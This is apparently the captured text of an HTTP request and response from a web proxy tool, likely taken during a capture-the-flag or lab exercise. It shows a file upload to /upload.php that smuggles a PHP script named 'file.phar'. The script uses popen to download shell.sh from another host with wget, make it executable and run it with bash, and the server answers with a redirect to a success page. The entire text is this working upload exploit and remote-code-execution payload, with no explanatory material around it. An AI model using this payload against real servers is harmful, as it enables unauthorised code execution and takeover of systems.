 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2228544809240282011953506293
8 Content-Length: 396
9 Origin: http://10.10.11.241:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.241:8080/index.php
13 Cookie: PHPSESSID=d125mnqufa6ovktell8n6du6qq
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------2228544809240282011953506293
18 Content-Disposition: form-data; name="image"; filename="file.phar"
19 Content-Type: application/x-httpd-php
20
21 <?php
22 $handle = popen('wget 10.10.14.82/shell.sh && chmod +x shell.sh && bash
shell.sh', 'r');
23 $output = fread($handle, 8192);
24 pclose($handle);
25 echo $output;
26 ?>
27 -----------------------------2228544809240282011953506293--
28
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 25 Nov 2023 02:13:05 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9